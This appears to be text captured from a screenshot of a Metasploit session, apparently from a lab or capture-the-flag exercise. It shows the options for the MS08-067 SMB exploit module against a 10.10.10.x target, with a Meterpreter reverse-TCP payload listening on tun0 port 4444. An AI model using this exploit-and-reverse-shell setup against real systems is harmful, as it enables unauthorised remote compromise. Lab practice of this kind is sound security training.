 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting